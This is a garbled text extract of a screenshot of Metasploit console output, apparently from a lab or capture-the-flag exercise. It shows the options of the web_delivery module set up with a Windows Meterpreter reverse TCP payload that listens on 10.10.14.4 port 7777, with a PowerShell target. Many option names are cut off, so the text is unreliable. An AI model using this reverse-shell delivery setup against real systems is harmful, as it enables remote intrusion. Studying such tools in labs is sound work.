 loit(web_delivery) > options
options (exploit/multi/script/web_delivery):
Current Setting Required Description
--------------- -------- -----------
OST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.
ORT 8080 yes The local port to listen on.
false no Negotiate SSL for incoming connections
ert no Path to a custom SSL certificate (default is randomly generated)
ATH no The URI to use for this exploit (default is random)
options (windows/x64/meterpreter/reverse_tcp):
Current Setting Required Description
--------------- -------- -----------
FUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
T 10.10.14.4 yes The listen address
T 7777 yes The listen port
target:
Name
----
PSH